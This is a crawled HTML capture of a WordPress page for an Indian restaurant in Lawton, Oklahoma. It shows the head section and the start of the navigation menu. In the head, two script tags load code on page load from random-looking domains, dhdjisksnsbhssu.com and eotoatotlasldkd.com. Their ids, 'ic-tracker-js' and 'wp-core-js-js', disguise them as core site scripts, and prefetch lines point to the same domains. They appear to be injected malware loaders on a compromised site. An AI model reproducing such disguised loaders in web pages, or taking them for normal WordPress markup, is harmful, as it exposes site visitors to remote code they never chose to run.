

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/
body_size: 9557
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indian Restaurants in Lawton, Oklahoma - A Fantastic Dining Experience - Chef India Restaurant in Lawton, Oklahoma</title>
	<link rel="canonical" href="https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indian Restaurants in Lawton, Oklahoma - A Fantastic Dining Experience - Chef India Restaurant in Lawton, Oklahoma" />
	<meta property="og:description" content="There is no wonder that Indian culture has made its mark on Oklahoma’s hospitality industry. That’s why there are numerous Indian Restaurants in Lawton, Oklahoma. Oklahoma is a real home for the native American people here for over a thousand years. Oklahoma is also a significant cultural hub for Oklahoma as it is a location [&hellip;]" />
	<meta property="og:url" content="https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/" />
	<meta property="og:site_name" content="Chef India Restaurant in Lawton, Oklahoma" />
	<meta property="article:modified_time" content="2021-02-16T14:05:10+00:00" />
	<meta property="og:image" content="https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-576x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/","url":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/","name":"Indian Restaurants in Lawton, Oklahoma - A Fantastic Dining Experience - Chef India Restaurant in Lawton, Oklahoma","isPartOf":{"@id":"https://chefindia.us/#website"},"primaryImageOfPage":{"@id":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/#primaryimage"},"image":{"@id":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/#primaryimage"},"thumbnailUrl":"https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1-576x1024.jpg","datePublished":"2021-02-16T13:54:41+00:00","dateModified":"2021-02-16T14:05:10+00:00","breadcrumb":{"@id":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/#primaryimage","url":"https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1.jpg","contentUrl":"https://chefindia.us/wp-content/uploads/2021/02/Chef-India-1.jpg","width":750,"height":1334},{"@type":"BreadcrumbList","@id":"https://chefindia.us/indian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chefindia.us/"},{"@type":"ListItem","position":2,"name":"Indian Restaurants in Lawton, Oklahoma &#8211; A Fantastic Dining Experience"}]},{"@type":"WebSite","@id":"https://chefindia.us/#website","url":"https://chefindia.us/","name":"Chef India Restaurant in Lawton, Oklahoma","description":"Authentic Indian Restaurant","publisher":{"@id":"https://chefindia.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chefindia.us/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://chefindia.us/#organization","name":"Chef India Restaurant in Lawton, Oklahoma","url":"https://chefindia.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chefindia.us/#/schema/logo/image/","url":"https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg","contentUrl":"https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg","width":300,"height":100,"caption":"Chef India Restaurant in Lawton, Oklahoma"},"image":{"@id":"https://chefindia.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chef India Restaurant in Lawton, Oklahoma &raquo; Feed" href="https://chefindia.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chef India Restaurant in Lawton, Oklahoma &raquo; Comments Feed" href="https://chefindia.us/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chefindia.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chefindia.us/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chefindia.us/wp-content/themes/gloriafood-restaurant/css/bootstrap.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gloriafood-style-css' href='https://chefindia.us/wp-content/themes/gloriafood-restaurant/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gloriafood-print-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i&#038;ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chefindia.us/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://chefindia.us/wp-includes/js/thickbox/thickbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://chefindia.us/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=6.4.7" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1770080700" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/chefindia.us\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chefindia.us/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://chefindia.us/wp-content/themes/gloriafood-restaurant/widgets/glf-gallery-thickbox.js?ver=1.0.8" id="glf-gallery-thickbox-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770080700" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://chefindia.us/wp-json/" /><link rel="alternate" type="application/json" href="https://chefindia.us/wp-json/wp/v2/pages/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chefindia.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://chefindia.us/?p=154' />
<link rel="alternate" type="application/json+oembed" href="https://chefindia.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchefindia.us%2Findian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chefindia.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchefindia.us%2Findian-restaurants-in-lawton-oklahoma-a-fantastic-dining-experience%2F&#038;format=xml" />
<style type='text/css'>.gloriafood-button,
		.glf-button {
		    background-color: #f09c49;
		}
		
		.gloriafood-button.reservation,
		.glf-button.reservation {
		    color: #f09c49;
		}
		
		.gloriafood-button.reservation:hover,
		.glf-button.reservation:hover {
		    color: #f09c49;
		}
		.jumbotron {
			background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://chefindia.us/wp-content/uploads/2020/02/cropped-Chef-India-Home-Page-Banner.jpg);
			background-size: cover;
			background-position: center center;
		}
		.container-fluid.glf-background-card:nth-child(2n+2) {
				    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url(https://chefindia.us/wp-content/uploads/2020/02/Chef-India-Background.jpg);
				    background-size: cover;
				    background-position: center center;
				}
				</style><link rel="icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-180x180.png" />
<meta name="msapplication-TileImage" content="https://chefindia.us/wp-content/uploads/2020/04/cropped-Site-ID-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-154 wp-custom-logo wp-embed-responsive singular image-filters-enabled">
<nav class="navbar navbar-expand-md navbar-light fixed-top">
    <div class="container ">
		<a href="https://chefindia.us/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://chefindia.us/wp-content/uploads/2020/04/Logo.jpg" class="custom-logo" alt="Chef India Restaurant in Lawton, Oklahoma" decoding="async" /></a>
        <button id="bs4navbar-toggler" class="navbar-toggler" type="button" data-toggle="collapse"
                data-target="#bs4navbar"
                aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
		<div id="bs4navbar" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44 nav-item"><a href="https://chefindia.us/" class="nav-link">Home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 nav-item"><a href="https://chefindia.us/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225 nav-item"><a href="https://www.doordash.com/store/chef-india-lawton-24789725/" class="nav-link">Menu</a></li>
